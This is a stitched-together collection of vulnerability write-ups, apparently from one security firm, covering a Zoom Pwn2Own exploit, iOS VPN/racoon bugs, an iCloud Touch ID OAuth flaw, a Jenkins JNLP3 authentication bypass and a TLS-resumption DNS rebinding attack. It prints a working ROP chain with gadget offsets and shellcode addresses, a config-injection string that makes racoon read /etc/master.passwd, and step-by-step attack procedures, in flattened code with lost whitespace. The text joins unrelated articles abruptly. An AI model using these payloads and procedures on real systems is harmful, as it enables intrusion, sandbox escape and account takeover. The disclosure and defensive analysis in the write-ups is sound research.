# push edi; pop esp; pop edi; pop esi; pop ebx; pop ebp; retSTACK_PIVOT=crypto_base+0x441e9GIF_BASE=0x462bc020VTABLE=GIF_BASE+0x1c# Start of the correct vtableSHELLCODE=GIF_BASE+0x7fd# Location of our shellcodeKERNEL32_STR=GIF_BASE+0x6c# Location of UTF-16 Kernel32.dll stringVIRTUALPROTECT_STR=GIF_BASE+0x86# Location of VirtualProtect stringKNOWN_MAPPED=0x2fe451e4JMP_GETMODULEHANDLEW=crypto_base+0x1c5c36# jmp GetModuleHandleWJMP_GETPROCADDRESS=crypto_base+0x1c5c3c# jmp GetProcAddressRET=crypto_base+0xdc28# retPOP_RET=crypto_base+0xdc27# pop ebp; retADD_ESP_24=crypto_base+0x6c42e# add esp, 0x18; retPUSH_EAX_STACK=crypto_base+0xdbaa9# mov dword ptr [esp + 0x1c], eax; call ebxPOP_EBX=crypto_base+0x16cfc# pop ebx; retJMP_EAX=crypto_base+0x23370# jmp eaxrop_stack=[VTABLE,# pop ediGIF_BASE+0x101f4,# pop esiGIF_BASE+0x101f4,# pop ebxKNOWN_MAPPED+0x20,# pop ebpJMP_GETMODULEHANDLEW,POP_EBX,KERNEL32_STR,ADD_ESP_24,PUSH_EAX_STACK,0x41414141,POP_RET,# Not used, padding for other objects0x41414141,0x41414141,0x41414141,JMP_GETPROCADDRESS,JMP_EAX,KNOWN_MAPPED+0x10,# This will be overwritten with the base address of Kernel32.dllVIRTUALPROTECT_STR,SHELLCODE,SHELLCODE&0xfffff000,0x1000,0x40,SHELLCODE-8,]
And that’s it! We now had a reverse shell and could launch calc.exe.
Reliability, reliability, reliability
The last week before the contest was focused on getting it to an acceptable reliability level. As we mentioned in the info leak, this phase was very tricky. It took a lot of time to get it to having even a tiny chance to succeed. We had to overwrite a lot of data here, but the application had to remain stable enough that we could still perform the second phase without crashing.
There were a lot of things we did to improve the reliability and many more we tried and gave up. These can be summarized in two categories: decreasing the chance that we overwrote something we shouldn’t and decreasing the chance that the client would crash when we had overwritten something we didn’t intend to.
In the second phase, it could happen that we overwrote the vtable of a different object. Whenever we had a crash like this, we would try to fix it by placing a compatible no-op function on the corresponding place in the vtable. This is harder than it sounds on 32-bit Windows, because there are multiple calling conventions involved and some require the RET instruction to pop the arguments from the stack, which means that we needed a no-op that pops the right number of values.
In the first phase, we also had a chance of overwriting pointers in objects in the same size range. We could not yet deal with function pointers or vtables as we had no info leak, but we could place pointers to readable/writable memory. We started our exploit by uploading some GIF files to create known addresses with controlled data before this phase so we could use those addresses in the data we used for the overflow. Of course, the data in the GIF files could again be dereferenced as a pointer, requiring multiple layers of fake addresses.
What may not yet be clear is that each attempt required a slow manual process. Each time we wanted to run our exploit, we would launch the client, clear all chat messages for the victim, exit the client and launch it again. Because the memory layout was so important, we had to make sure we started from an identical state each time. We had not automated this, because we were paranoid about ensuring the client would be used in exactly the same way as during the contest. Anything we did differently could influence the heap layout. For example, we noticed that adding network interception could have some effect on how network requests were allocated, changing the heap layout. Our attempts were often close to 5 minutes, so even just doing 10 attempts took an hour. To assess if a change improved the reliability, 10 runs was pretty low.
Both the info leak and the vtable overwrite phase run in loops. If we were lucky, we had success in the first iteration of the loop, but it could go on for a long time. To improve our chance of success in the time limit, our exploit would slowly increase the risk it took the more iterations it needed. In the first iteration we would only overflow a small number of times and only one object, but this would increase to more and more overflows with larger sizes the longer it took.
In the second phase we could take more risks. The application did not need to remain stable enough for another phase and we only needed two adjacent allocations, not also a third unallocated block. By overwriting 10 blocks further, we had a very good chance of hitting the needed object with just one or two iterations.
In the end, we estimated that our exploit had about a 50% chance of success in the 5 minutes. If, on the other hand, we could leak the address of libcrypto-1_1.ddl in one run and then skip the info leak in the next run (the locations of ASLR randomized dlls remain the same on Windows for some time), we could increase our reliability to around 75%. ZDI informed us during the contest that this would result in a partial win, but it never got to the point where we could do that. The first attempt failed in the first phase.
Conclusion
After we handed in our final exploit the nerve-wracking process of waiting started. Since we needed to hand in our final exploit two days before the event and the organizers would not run our exploit until our attempt, it was out of our hands. Even during the attempts we could not see the attacker’s screen, for example, so we had no idea if everything worked as planned. The enormous relief when calc.exe popped up made it worth it in the end.
In total we spend around 1.5 weeks from the start of our research until we had the main vulnerability of our exploit. Writing and testing the exploit itself took another 1.5 months, including the time we needed to read up on all Windows internals we needed for our exploit.
We would like to thank ZDI and Zoom for organizing this year’s event, and hopefully see you guys next year!
Since iOS version 8, support has been present for third-party apps to implement Network Extensions. Network Extensions can be a variety of things that can all inspect or modify network traffic in some way, like ad-blockers and VPNs.
For VPNs there are actually three variants that a Network Extension can implement: a “Personal VPN”, where the app supplies only a configuration for a built-in VPN type (IPsec), or the app can implement the code for the VPN itself, either as “Packet Tunnel Provider” or “App Proxy Provider”. we did not spend any time on the latter two, but only investigated Personal VPNs.
To install a VPN Network Extension, the user needs to approve it. This is a little different from other permission prompts in iOS: the user needs to approve it and then also enter their passcode. This makes sense because a VPN can be very invasive, so users must be aware of the installation. If the user uninstalls the app, then any Personal VPN configurations it added are also automatically removed.
Bug 1: App spoofing
To request the addition of a new VPN configuration, the app sends a request to the nehelper daemon using an NSXPCConnection. NSXPCConnection is a high-level API built on XPC that can be used to call specific Objective-C methods between processes. Arguments that are passed to the method are serialized using NSSecureCoding. The object representing the configuration of a Network Extension is an object of the class NEConfiguration. As can be seen from the following class dump of NEConfiguration, the name (_applicationName) and app bundle identifier (_application) of the app which created the request are included in this object:
It turns out that the permission prompt used that name, instead of the actual name of the app that the user would be familiar with. Because that is part of an object received from the app, this means that it could present the name of an entirely different app, for example one the user might be more inclined to trust as a VPN provider. Because it is even possible to add newlines in this value, a malicious app could even attempt to obfuscate what the prompt is actually asking. For example, making it seem like a prompt about installing a software update (where users would expect to enter their passcode).
It is also possible to change the app bundle identifier to something else. By doing this, the VPN configuration is no longer automatically removed when the user uninstalls the app. Therefore, the configuration persists even when the user thinks they removed it by removing the app.
So, by calling these private methods:
NEVPNManager*manager=[NEVPNManagersharedManager];...NEConfiguration*configuration=[managerconfiguration];[configurationsetApplication:nil];[configurationsetApplicationName:@"New Network Settings for 4G"];[managersaveToPreferencesWithCompletionHandler:^(NSError*error){...}];
This results in the following permission prompt:
And this configuration is not automatically removed when uninstalling the app.
IPsec VPNs are handled on iOS by racoon, an IPsec implementation that is part of the open source project ipsec-tools. Note that the upstream project for this was abandoned in 2014:
Important Note
The development of ipsec-tools has been ABANDONED.
ipsec-tools has security issues, and you should not use it. Please switch to a secure alternative!
Whenever an IPsec VPN is asked to connect, the system generates a new racoon configuration file, places it in /var/run/racoon/ and tells racoon to reload its configuration. This happens no matter where the VPN configuration came from: a manually added VPN, Personal VPN Network Extension app or a VPN configuration from a .mobileconfig profile.
While playing around with the configuration options, we noticed a strange error whenever we included a " character in the “Group name” or “Account Name” values. As it turns out, these values are copied literally to the configuration file without any escaping. Because the string itself was enclosed in quotes, this resulted in a syntax error. By using ";, it was possible to add new racoon configuration options.
Racoon supports many more configuration options than what is available via the UI, a Personal VPN API or a .mobileconfig file. Some of those could have an effect that should not be allowed for an app, even though it may be approved as a Network Extension. If you check the man page, you might notice script as an interesting option. Sadly, this is not included in the build on iOS.
One interesting option that did work was the following:
A"; my_identifier keyid file "/etc/master.passwd
This results in the following line in the configuration file:
This second option tells racoon to read its group name from the file /etc/master.passwd, which overrides the previous option. Using this as a group name would cause the contents of /etc/master.passwd to be included in the initial IPsec packet:
Of course, on iOS the /etc/master.passwd file is not sensitive as it is always the same, but there are various system locations that racoon is allowed to read from due to its sandbox configuration:
/var/root/Library/
/private/etc/
/Library/Preferences/
There is, however, an important limitation. The group name is added to the initial handshake message. This packet is sent over UDP, therefore, the entire packet can be at most 65,535 bytes. The group name value is not truncated, so any files larger than 65,535 bytes, subtracting the overhead for the rest of the packet, IP and UDP header, can not be read.
For example, following files were found to often be below the limit and may sensitive information that would normally not be available to an app:
By exploiting this issue, a Network Extension app could read from files that would normally not be allowed due to the app sandbox. Other potential impact could be accessing Keychain items or deleting files on those directories by changing the pid file location.
Apple initially indicated that they planned to release a fix in iOS 13.5, but we found no changes in that version. Then, they applied a fix in iOS 13.6 beta 2 that attempted to filter out racoon options from these fields, which was easily bypassed by replacing the spaces in the example with tabs. Finally, in the release of iOS 13.6 this was actually fixed. Sadly, due to this back and forth, Apple seems to have forgotten to include it in their changelog, even after multiple reminders.
Bug 3: OOB reads (CVE-2020-9837)
As mentioned, the upstream project for racoon is abandoned and it indicates that it contains known security issues. Apple has patched quite a few vulnerabilities in racoon over the years (in the iOS 5 era even being used for a jailbreak), but likely because there is no upstream project, these fixes were often not correct or incomplete. In particular, we noticed that some bounds checks Apple added were off by a small amount.
A common pattern in racoon for parsing packets containing a list of elements is to do the following. The start of the list is cast to a struct with the same representation as the element header (d). A variable keeps track of the remaining length of the buffer (tlen). Then, a loop is started. In each iteration, it handles the current element. Then it advances the struct to the next value and it decreases the number of remaining bytes with the size of the current element. If that number becomes negative or zero, the loop ends.
/*
* get ISAKMP data attributes
*/staticintt2isakmpsa(trns,sa)structisakmp_pl_t*trns;structisakmpsa*sa;{structisakmp_data*d,*prev;intflag,type;interror=-1;intlife_t;intkeylen=0;vchar_t*val=NULL;intlen,tlen;u_char*p;tlen=ntohs(trns->h.len)-sizeof(*trns);prev=(structisakmp_data*)NULL;d=(structisakmp_data*)(trns+1);/* default */life_t=OAKLEY_ATTR_SA_LD_TYPE_DEFAULT;sa->lifetime=OAKLEY_ATTR_SA_LD_SEC_DEFAULT;sa->lifebyte=0;sa->dhgrp=racoon_calloc(1,sizeof(structdhgroup));if(!sa->dhgrp)gotoerr;while(tlen>0){type=ntohs(d->type)&~ISAKMP_GEN_MASK;flag=ntohs(d->type)&ISAKMP_GEN_MASK;plog(ASL_LEVEL_DEBUG,"type=%s, flag=0x%04x, lorv=%s\n",s_oakley_attr(type),flag,s_oakley_attr_v(type,ntohs(d->lorv)));/* get variable-sized item */switch(type){caseOAKLEY_ATTR_GRP_PI:caseOAKLEY_ATTR_GRP_GEN_ONE:caseOAKLEY_ATTR_GRP_GEN_TWO:caseOAKLEY_ATTR_GRP_CURVE_A:caseOAKLEY_ATTR_GRP_CURVE_B:caseOAKLEY_ATTR_SA_LD:caseOAKLEY_ATTR_GRP_ORDER:if(flag){/*TV*/len=2;p=(u_char*)&d->lorv;}else{/*TLV*/len=ntohs(d->lorv);if(len>tlen){plog(ASL_LEVEL_ERR,"invalid ISAKMP-SA attr, attr-len %d, overall-len %d\n",len,tlen);return-1;}p=(u_char*)(d+1);}val=vmalloc(len);if(!val)return-1;memcpy(val->v,p,len);break;default:break;}switch(type){caseOAKLEY_ATTR_ENC_ALG:sa->enctype=(u_int16_t)ntohs(d->lorv);break;caseOAKLEY_ATTR_HASH_ALG:sa->hashtype=(u_int16_t)ntohs(d->lorv);break;caseOAKLEY_ATTR_AUTH_METHOD:sa->authmethod=ntohs(d->lorv);break;caseOAKLEY_ATTR_GRP_DESC:sa->dh_group=(u_int16_t)ntohs(d->lorv);break;caseOAKLEY_ATTR_GRP_TYPE:{inttype=(int)ntohs(d->lorv);if(type==OAKLEY_ATTR_GRP_TYPE_MODP)sa->dhgrp->type=type;elsereturn-1;break;}caseOAKLEY_ATTR_GRP_PI:sa->dhgrp->prime=val;break;caseOAKLEY_ATTR_GRP_GEN_ONE:vfree(val);if(!flag)sa->dhgrp->gen1=ntohs(d->lorv);else{intlen=ntohs(d->lorv);sa->dhgrp->gen1=0;if(len>4)return-1;memcpy(&sa->dhgrp->gen1,d+1,len);sa->dhgrp->gen1=ntohl(sa->dhgrp->gen1);}break;caseOAKLEY_ATTR_GRP_GEN_TWO:vfree(val);if(!flag)sa->dhgrp->gen2=ntohs(d->lorv);else{intlen=ntohs(d->lorv);sa->dhgrp->gen2=0;if(len>4)return-1;memcpy(&sa->dhgrp->gen2,d+1,len);sa->dhgrp->gen2=ntohl(sa->dhgrp->gen2);}break;caseOAKLEY_ATTR_GRP_CURVE_A:sa->dhgrp->curve_a=val;break;caseOAKLEY_ATTR_GRP_CURVE_B:sa->dhgrp->curve_b=val;break;caseOAKLEY_ATTR_SA_LD_TYPE:{inttype=(int)ntohs(d->lorv);switch(type){caseOAKLEY_ATTR_SA_LD_TYPE_SEC:caseOAKLEY_ATTR_SA_LD_TYPE_KB:life_t=type;break;default:life_t=OAKLEY_ATTR_SA_LD_TYPE_DEFAULT;break;}break;}caseOAKLEY_ATTR_SA_LD:if(!prev||(ntohs(prev->type)&~ISAKMP_GEN_MASK)!=OAKLEY_ATTR_SA_LD_TYPE){plog(ASL_LEVEL_ERR,"life duration must follow ltype\n");break;}switch(life_t){caseIPSECDOI_ATTR_SA_LD_TYPE_SEC:sa->lifetime=ipsecdoi_set_ld(val);vfree(val);if(sa->lifetime==0){plog(ASL_LEVEL_ERR,"invalid life duration.\n");gotoerr;}break;caseIPSECDOI_ATTR_SA_LD_TYPE_KB:sa->lifebyte=ipsecdoi_set_ld(val);vfree(val);if(sa->lifebyte==0){plog(ASL_LEVEL_ERR,"invalid life duration.\n");gotoerr;}break;default:vfree(val);plog(ASL_LEVEL_ERR,"invalid life type: %d\n",life_t);gotoerr;}break;caseOAKLEY_ATTR_KEY_LEN:{intlen=ntohs(d->lorv);if(len%8!=0){plog(ASL_LEVEL_ERR,"keylen %d: not multiple of 8\n",len);gotoerr;}sa->encklen=(u_int16_t)len;keylen++;break;}caseOAKLEY_ATTR_PRF:caseOAKLEY_ATTR_FIELD_SIZE:/* unsupported */break;caseOAKLEY_ATTR_GRP_ORDER:sa->dhgrp->order=val;break;default:break;}prev=d;if(flag){tlen-=sizeof(*d);d=(structisakmp_data*)((char*)d+sizeof(*d));}else{tlen-=(sizeof(*d)+ntohs(d->lorv));d=(structisakmp_data*)((char*)d+sizeof(*d)+ntohs(d->lorv));}}/* key length must not be specified on some algorithms */if(keylen){if(sa->enctype==OAKLEY_ATTR_ENC_ALG_DES||sa->enctype==OAKLEY_ATTR_ENC_ALG_3DES){plog(ASL_LEVEL_ERR,"keylen must not be specified ""for encryption algorithm %d\n",sa->enctype);return-1;}}return0;err:returnerror;}
In 9 places in the code this pattern was used without a check at the start of the loop body that the remainder of the list contained at least the number of bytes that the header is long, nor was there a check that after the parsing the number of remaining bytes was exactly 0. This means that for the last iteration of the loop, the struct may contain fields that are filled with data past the end of the buffer.
In some cases where variable length elements are used, the check if the buffer had enough data for the variable length part was also slightly off, also due to failing to take into account the length of the header of the current packet. In the example above, on line 587 the code checks that len > tlen, but this fails to take into account the fact that the size of the header the element has not yet been subtracted from tlen (as can be seen at line 753).
The end result was that in many places where packets are being parsed it was possible to read a couple of additional bytes from the buffer as if they are part of the packet. In many cases, it was possible to observe information about those bytes externally. For example, depending on the element type, the connection might be aborted if an OOB byte was 0x00.
These were fixed by Apple in iOS 13.5 (CVE-2020-9837).
Conclusion
VPNs are intended to offer security for users on an untrusted network. However, with the introduction of Network Extensions, the OS now also needs to protect itself against a potentially malicious VPN app. Properly securing an existing feature for such a new context is difficult. This is even more difficult due to the use of an existing, but abandoned, project. The way racoon is written, C code with complicated pointer arithmetic, makes spotting these bugs very difficult. It is very likely that more memory corruption bugs can be found in it.
A couple of weeks ago we found a vulnerability that could be used to gain unauthorized access to an iCloud account, by abusing a new feature allowing TouchID to log in to websites.
In iOS 13 and macOS 10.15, Apple added the possibility to sign in on Apple’s own sites using TouchID/FaceID in Safari on devices which include the required biometric hardware.
When you visit any page with a login form for an Apple-account, a prompt is shown to authenticate using TouchID instead. If you authenticate, you’re immediately logged in. This skips the 2-factor authentication step you would normally need to perform when logging in with your password. This makes sense because the process can be considered to already require two factors: your biometrics and the device. You can cancel the prompt to log in normally, for example if you want to use a different AppleID than the one signed in on the phone.
We expect that the primary use-case of this feature is not for signing in on iCloud (as it is pretty rare to use icloud.com in Safari on a phone), but we expect that the main motivator was for “Sign in with Apple” on the web, for which this feature works as well. For those sites additional options are shown when creating a new account, for example whether to hide your email address.
Although all of this works in both macOS and iOS, with TouchID and FaceID and for all sites using AppleID logins, we’ll use iOS, TouchID and https://icloud.com to explain the vulnerability, but keep in mind that the impact is more broad.
Logging in on Apple domains happens using OAuth2. On https://icloud.com, this uses the web_message mode. This works as follows when doing a normal login:
https://icloud.com embeds an iframe pointing to https://idmsa.apple.com/appleauth/auth/authorize/signin?client_id=d39ba9916b7251055b22c7f910e2ea796ee65e98b2ddecea8f5dde8d9d1a815d &redirect_uri=https%3A%2F%2Fwww.icloud.com&response_mode=web_message &response_type=code.
The user logs in (including steps such as entering a 2FA-token) inside the iframe.
If the authentication succeeds, the iframe posts a message back to the parent window with a grant_code for the user using window.parent.postMessage(<token>, "https://icloud.com") in JavaScript.
The grant_code is used by the icloud.com page to continue the login process.
Two of the parameters are very important in the iframe URL: the client_id and redirect_uri. The idmsa.apple.com server keeps track of a list of registered clients and the redirect URIs that are allowed for each client. In the case of the web_message flow, the redirect URI is not used as a real redirect, but instead it is used as the required page origin of the posted message with the grant code (the second argument for postMessage).
For all OAuth2 modes, it is very important that the authentication server validates the redirect URI correctly. If it does not do that, then the user’s grant_code could be sent to a malicious webpage instead. When logging in on the website, idmsa.apple.com performs that check correctly: changing the redirect_uri to anything else results in an error page.
When the user authenticates using TouchID, the iframe is handled differently, but the outer page remains the same. When Safari detects a new page with a URL matching the example URL above, it does not download the page, but it invokes the process AKAppSSOExtension instead. This process communicates with the AuthKit daemon (akd) to handle the biometric authentication and to retrieve a grant_code. If the user successfully authenticates then Safari injects a fake response to the pending iframe request which posts the message back, in the same way that the normal page would do if the authentication had succeeded. akd communicates with an API on gsa.apple.com, to which it sends the details of the request and from which it receives a grant_code.
What we found was that the gsa.apple.com API had a bug: even though the client_id and redirect_uri were included in the data submitted to it by akd, it did not check that the redirect URI matches the client ID. Instead, there was only a whitelist applied by AKAppSSOExtension on the domains. All domains ending with apple.com, icloud.com and icloud.com.cn were allowed. That may sound secure enough, but keep in mind that apple.com has hundreds (if not thousands) of subdomains. If any of these subdomains can somehow be tricked into running malicious JavaScript then they could be used to trigger the prompt for a login with the iCloud client_id, allowing that script to retrieve the user’s grant code if they authenticate. Then the page can send it back to an attacker which can use it to obtain a session on icloud.com.
Some examples of how that could happen:
A cross-site scripting vulnerability on any subdomain. These are found quite regularly, https://support.apple.com/en-us/HT201536 lists at least 30 candidates from 2019, and that just covers the domains that are important enough to investigate.
A user visiting a page on any subdomain over HTTP. The important subdomains will have a HSTS header, but many will not. The domain apple.com is not HSTS preloaded with includeSubdomains.
The first two require the attacker to trick users into visiting the malicious page. The third requires that the attacker has access to the user’s local network. While such an attack is in general harder, it does allow a very interesting example: captive.apple.com. When an Apple device connects to a wifi-network, it will try to access http://captive.apple.com/hotspot-detect.html. If the response does not match the usual response, then the system assumes there is a captive portal where the user will need to do something first. To allow the user to do that, the response page is opened and shown. Usually, this redirects the user to another page where they need to login, accept terms and conditions, pay, etc. However, it does not need to do that. Instead, the page could embed JavaScript which triggers the TouchID login, which will be allowed as it is on an apple.com subdomain. If the user authenticates, then the malicious JavaScript receives the user’s grant_code.
The page could include all sorts of content to make the user more likely to authenticate, for example by making the page look like it is part of iOS itself or a “Sign in with Apple” button. “Sign in with Apple” is still pretty new, so user’s might not notice that the prompt is slightly different than usual. Besides, many users will probably automatically authenticate when they see a TouchID prompt as those are almost always about them authenticating to the phone, the fact that users should also determine if they want to authenticate to the page which opened the prompt is not made obvious.
By setting up a fake hotspot in a location where users expect to receive a captive portal (for example at an airport, hotel or train station), it would have been possible to gain access to a significant number of iCloud accounts, which would have allowed access to backups of pictures, location of the phone, files and much more. As I mentioned, this also bypasses the normal 2FA approve + 6-digit code step.
We reported this vulnerability to Apple, and they fixed it the same day they triaged it. The gsa.apple.com API now correctly checks that the redirect_uri matches the client_id. Therefore, this could be fixed entirely server-side.
It makes a lot of sense to us how this vulnerability could have been missed: people testing this will probably have focused on using untrusted domains for the redirect_uri. For example, sometimes it works to use https://www.icloud.com.attacker.com or https://attacker.com/https://www.icloud.com. In this case those both fail, however, by trying just those you would miss the ability to use a malicious subdomain.
During a short review of the Jenkins source code, we found a vulnerability that
can be used to bypass the mutual authentication when using the JNLP3 remoting
protocol. In particular, this allows anyone to impersonate a client and thereby
gain access to the information and functionality that should only be available
to that client.
Technical Background
Jenkins supports 4 different versions of the remoting protocol. 1 and 2 are
unencrypted, 3 uses a custom handshake protocol and 4 is secured using TLS. The
vulnerability exists only in version 3.
1, 2 and 3 are deprecated and warnings are shown when they are enabled. However,
these warnings and the documentation only mention stability impact, no security
impact, such as a lack of authentication.
As described in the documentation in the code, the JNLP3 handshake works as
follows:
The encrypt function in this diagram uses keys that are derived from the
client name and client secret. The exact procedure createFrom is not important
for this issue, just that the keys only depend on the client name and secret and
are therefore constant for all connections between that client and the master:
As is commonly known, CTR mode must never be reused with the same keys and
counter (IV): the encrypted value is generated by bytewise XORing a keystream
with the plaintext data. When two different messages are encrypted using the
same key and counter, the XOR of the two ciphertexts gives the XOR of the
plaintexts as the keystream is canceled out. If one plaintext is known, this
makes it possible to determine the keystream and the data in the second
plaintext.
Each call to encrypt in the diagram above restarts the cipher, therefore, even
when performing the handshake just once the keystream is reused multiple times.
Knowing the first ~2080 bytes of the AES-CTR keystream is enough to impersonate
a client: the client needs to be able decrypt the server’s challenge, which is
around 2080 bytes. All other packets are smaller than that.
Exploitation
There are a number of ways to trick the server into encrypting a known
plaintext, which allows an attacker to recover a part of the keystream, which
can then be used to decrypt other packets. We describe a relatively efficient
approach below, but many different (possibly more efficient) approaches are
likely to exist.
The client can send an initiate packet with the challenge as an empty string.
This means that the response from the server will always be the encryption of
the SHA-256 hash of the empty string. This allows the attacker to decrypt the
initial bytes of the keystream.
Then, the attacker can obtain the rest of the keystream byte by byte in the
following way: The attacker encrypts a message that is exactly as long as the
keystream the attacker currently knows and appends one extra byte. The server
will respond with one of 256 possible hashes, depending on how the extra byte
was decrypted by the server. The attacker can decrypt the hash (because a
large enough prefix is already known from the previous step) and determine
which byte the server had used, which can be XORed with the ciphertext byte to
obtain the next keystream byte.
There is one complication to this approach: in many places in the handshake
binary data is for some unknown reason interpreted as ISO-8859-1 and converted
to UTF8 or vice versa. This means that when the decrypted challenge ends in a
character that is a partial UTF-8 multibyte sequence, the character is
ignored. In that case, it is not possible to determine which character the
server had decrypted. By trying at most 3 different bytes, it is possible to
find one that is valid.
We have developed a proof-of-concept of this attack. Using this, we were able
to retrieve enough bytes of the keystream to pass authentication with about
3000 connections to Jenkins, which took around 5 minutes against a local
server. As mentioned, it is likely that this can be reduced even further.
It is also possible to perform a similar attack to impersonate a master
against a client if the connection can be intercepted and the client
automatically reconnects. We did not spend time performing this.
Recommendation
It is not possible to prevent this attack in a way that is backwards compatible
with existing JNLP3 clients and masters. Therefore, we recommend removing
support for JNLP3 completely. Arguably, JNLP1 and JNLP2 protocols are safer to
use as those can only be taken over if a connection is intercepted. A safer
encrypted alternative already exists (JNLP4), so investing time in fixing this
protocol would not be needed.
Resolution
We reported the issue to the Jenkins team, who coincidentally were already
considering removing support for the version 1, 2 and 3 remoting protocols as
they are deprecated and were known to have stability impact. These protocols
have now been removed in Jenkins 2.219. In version 2.204.2 of the LTS releases
of Jenkins, this protocol can still be enabled by setting a configuration
flag, but this is strongly discouraged.
Users using an older version of Jenkins can mitigate this issue by not
enabling version 3 of the remoting protocol.
Timeline
2019-12-06 Issue reported to Jenkins as SECURITY-1682.
2019-12-06 Issue acknowledged by the Jenkins team.
2020-01-16 Fix prepared.
2020-01-29 Advisory published by Jenkins
2020-01-30 This advisory published by Computest.
A DNS rebinding attack is possible against a server that uses HTTPS by abusing
TLS session resumption in a specific way.
In addition, the implementation of the Extended Master Secret extension in
SChannel contained a vulnerability that made it ineffective.
Technical background
A DNS rebinding attack works as follows: an attacker A waits for a user C to
visit the attacker’s website, say attacker.example. The DNS record for
attacker.example initially points to an IP address of the attacker with a low
TTL. Once the page is loaded, JavaScript repeatedly attempts to communicate
back to attacker.example using the XMLHttpRequest API. As this is in
the same origin, the attacker can influence almost everything about the
request and can read almost every part of the response.
The attacker then updates this DNS record to point to a different server (not
owned by A) instead. This means that the requests intended for
attacker.example end up at a different server after the record expires, say,
server.example owned by S. If this server does not check the HTTP Host header
of the request, then it may accept and process it.
The proper way to prevent this attack is to ensure that web servers verify
that the Host header on every request matches a host that is in use by that
server. Another workaround that is commonly recommended is to use HTTPS, as
the attack as described does not work with HTTPS: when the DNS record is
updated and C connects to server.example, C will notice that the server does
not present a valid certificate for attacker.example, therefore the connection
will be aborted.
The most interesting scenarios for this attack involve attacking a device on
the network (or even on the local machine) of C. This is due to a number of
reasons, one of which is the problems with HTTPS.
Attack
It is possible to perform a DNS rebinding attack to a HTTPS server by abusing
TLS session resumption in a specific way. Contrary to the “normal” DNS
rebinding attack, A needs to be able to communicate with S to establish a
session that C will later resume. This attack is similar to the
Triple-Handshake Attack 3SHAKE,
however, the measures that were taken by TLS implementations in response to
that attack do not adequately defend against this attack.
Just like in the 3SHAKE attack, A can set up two connections C -> A and A -> S
that have the same encryption keys and then pass the session ID or session
ticket from S on to C. This is known as an “Unknown Key-Share Attack”.
Contrary to the 3SHAKE attack, however, A can update the DNS record for
attacker.example before the session is resumed. TLS resumption does not
re-transmit the certificate of the server, both endpoints will assume that the
certificate is still the same as for the previous connection. Therefore, when
C resumes the connection at S, C assumes it has an encrypted connection
authenticated by attacker.example, while S assumes it has sent the certificate
for server.example on this connection.
To any web applications running on S, the connection will appear to be
originating from C’s IP address. If the website on server.example has
functionality that is IP restricted to only be available to C, then A will be
able to interact with this functionality on behalf of C.
In more detail:
C opens a connection to A, using client random r1 in the ClientHello
message.
A opens a connection to S, using the same client random r1. A advertises
only the ciphers C included that use RSA key exchange and A does not advertise
the “extended master secret” TLS extension.
S replies to A with server random r2 and session ID s in the ServerHello
message.
A replies to C with server random r2 and session ID s and the same cipher
suite as chosen for the other connection, but A’s own certificate. A makes
sure that the extended master secret extension is not enabled here either.
C sends an encrypted pre-master secret to A. A decrypts this value using
the private RSA key corresponding to A’s certificate to obtain its value, p.
A also sends p in a ClientKeyExchange to S, now encrypted with the public
key of S.
Both connections finish. The master secret for both is derived only from
r1, r2 and p. Therefore, they are identical. A knows this master secret, so it
can cleanly finish both handshakes and exchange data on both connections.
A sends a page containing JavaScript to C.
A updates the DNS record for attacker.example to point to S’s IP address
instead.
A closes the connections with C and S.
Due to an XHR request from A’s JavaScript, C will reconnect. It receives
the new DNS record, therefore it resumes the connection at S, which will work
as it recognises the session ID and the keys match. As it is a resumption, the
certificate message is skipped.
JavaScript from A can now send HTTP requests to S within the origin of
attacker.example.
Cipher selection
A can force the use of a specific cipher suite on the first two connections,
assuming both C and S support it. It can indicate support for only the desired
cipher suite(s) on the connection A -> S and then select the same cipher suite
on the C -> A connection.
When a session is resumed, the same cipher suite is used as the original
connection did. Because A removed certain cipher suites, the ClientHello that
is used for resumption will most certainly indicate stronger ciphers than the
cipher the original connection had. A server could detect this and then decide
to perform a full handshake instead, because this way a stronger cipher suite
would be used. It appears that few servers actually do this.
Extended master secret
In response to the 3SHAKE attack, the extended master secret (EMS) extension
was added to TLS in RFC 7627. This
extension appears to be implemented by most browsers, however, support on
servers is still limited. This extension would make the Unknown Key-Share
attack impossible, as the full contents of the initial handshake messages
(including the certificates) are included in the master secret computation,
not just the random values.
The attack is impossible if both client and server support EMS and enforce its
usage. However, as server support is limited (browser) clients currently do
not require it.
When the extension is not required but supported by both the client and the
server, it could be used to detect the above attack and refuse resumption
(making the attack impossible as well). If the server receives a ClientHello
that indicates support for EMS and which attempts to resume a session that did
not use EMS, it must refuse to resume it and perform a full handshake instead.
This is described in RFC 7627 as follows:
 o  If the original session did not use the "extended_master_secret"
    extension but the new ClientHello contains the extension, then the
    server MUST NOT perform the abbreviated handshake.  Instead, it
    SHOULD continue with a full handshake (as described in
    Section 5.2) to negotiate a new session.
This is, however, not universally followed by servers. Most notably, we found
that IIS indicates support for EMS in the full-handshake ServerHello, but when
a ClientHello is received that indicates support for EMS that requests to
resume a session that did not use EMS, IIS allows it to be resumed. We also
found that servers hosted by the Fastly CDN were vulnerable in the same way.
The attack also works when the server does not support EMS, but the client
does. The Interoperability Considerations in §5.4 of RFC 7627 only say the
following about that:
 If a client or server chooses to continue an abbreviated handshake to
 resume a session that does not use the extended master secret, then
 the current connection becomes vulnerable to a man-in-the-middle
 handshake log synchronisation attack as described in Section 1.
 Hence, the client or server MUST NOT use the current handshake's
 "verify_data" for application-level authentication.  In particular,
 the client MUST disable renegotiation and any use of the "tls-unique"
 channel binding [RFC5929] on the current connection.
This section only highlights risks for renegotiation and channel binding on
this connection. The ability to perform a DNS rebinding attack does not seem
to have been considered here. To address that risk, the only option is to not
resume connections for which EMS was not used and for which the remote IP
address has changed.
Other configurations
The sequence of handshake messages is different when session tickets are used
instead of ID-based resumption, but the attack still works in pretty much the
same way.
While the example above used the RSA key exchange, as noted by the 3SHAKE
attack the DHE or ECDHE key exchanges are also affected if the client accepts
arbitrary DHE groups or ECDHE curves and does not verify that these are
secure. Support for DHE is removed in all common browsers (except Firefox) and
arbitrary ECDHE curves appears to never have been supported in browsers. When
using Curve25519, certain “non-contributory” points can be used to force a
specific shared secret. The TLS implementations we looked at correctly reject
those points.
TLS 1.3 is not affected, as in that version the EMS extension is incorporated
into the design.
SNI also influences the process. On the initial connection, the attacker can
pick the name that is indicated for SNI. While a large portion of webservers
is configured to reject unknown Host headers, almost no HTTPS servers were
found that reject the handshake when an unknown SNI name is received, servers
most often reply with a certain “default” certificate. We found that some
servers require the SNI name for a resumption to be equal to the SNI name for
the original connection. If this is not the case then it may be possible to
change the selected virtual host based on the SNI name of the first
connection, though we did not find a server configured like this in practice.
It may also be possible for A to send a client certificate to S on the first
